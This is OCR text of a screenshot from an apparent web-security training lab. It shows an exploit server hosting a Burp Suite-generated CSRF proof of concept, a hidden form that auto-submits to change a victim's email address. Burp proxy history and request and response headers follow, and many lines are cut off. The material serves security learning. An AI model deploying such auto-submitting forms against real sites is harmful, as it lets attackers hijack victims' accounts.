 Craft a response
URL: https://exploit-0ae900ee044a752680b77030013
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professio
<body>
<form action="https://0a590077046e75ec80eb714
<input type="hidden" name="email" value="wien
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
116 https://exploit-0ae900ee044a... POST / ✓ 302 101
119 https://exploit-0ae900ee044a... GET / 200 6792 HTML Exploit Server: CSRF w
121 https://exploit-0ae900ee044a... GET /academyLabHeader 101 147
118 https://exploit-0ae900ee044a... GET /deliver-to-victim 302 166
125 https://www.googleapis.com POST /oauth2/v4/token ✓
Request
Pretty Raw Hex \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer:
https://exploit-0ae900ee044a752680b7703001340024.exploit-server
.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Cache-Control: no-cache, no-store, must-revalidate
4 Pragma: no-cache
5 Expires: 0
6 Server: Academy Exploit Server
7 Content-Length: 0
8
9
Search 0 highlights
Insp
Requ
Requ
Resp